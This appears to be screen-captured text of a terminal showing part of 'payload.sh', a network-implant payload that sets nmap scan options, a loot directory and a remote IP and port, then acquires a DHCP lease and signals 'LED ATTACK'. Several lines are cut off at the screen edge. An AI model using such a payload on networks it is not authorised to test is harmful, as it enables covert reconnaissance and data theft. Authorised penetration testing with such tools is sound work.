 Terminal Shell Edit View Window Help
pat — root@shark: ~/payload — ssh root@172.16.24.1 — 85×23
# Configuration
NMAP_OPTIONS="-sP --host-timeout 30s --max-retries 3"
LOOT_DIR=/root/loot/nmap
REMOTE_IP="192.168.1.123"
REMOTE_PORT=443
# Create loot directory
mkdir -p $LOOT_DIR
COUNT=$(($(ls -l $LOOT_DIR/*.txt 2>/dev/null | wc -l)+1))
# Get DHCP IP and subnet
NETMODE DHCP_CLIENT
SERIAL_WRITE [*] Getting IP from DHCP...
while [ -z "$SUBNET" ]; do
  sleep 1 && SUBNET=$(ip addr | grep -i eth0 | grep -i ine
done
echo "DHCP lease acquired: $SUBNET" >> /tmp/payload-debug.
LED ATTACK
- payload.sh 31/46 67%